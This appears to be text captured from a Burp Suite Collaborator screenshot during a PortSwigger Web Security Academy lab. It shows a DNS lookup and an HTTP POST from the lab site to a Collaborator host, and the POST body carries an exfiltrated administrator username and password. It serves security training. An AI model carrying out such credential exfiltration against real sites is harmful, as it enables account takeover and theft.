 Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2022-Apr-11 03:41:49 UTC DNS 9fpn15b5q68q6twbp8eobw2ay14rsg
2 2022-Apr-11 03:41:49 UTC HTTP 9fpn15b5q68q6twbp8eobw2ay14rsg
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 9fpn15b5q68q6twbp8eobw2ay14rsg.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) C
8 sec-ch-ua-platform:
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://ac211f3e1f33d913c04ba287006700b4.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac211f3e1f33d913c04ba287006700b4.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 administrator:ur4harn7vqtedkf4nqy0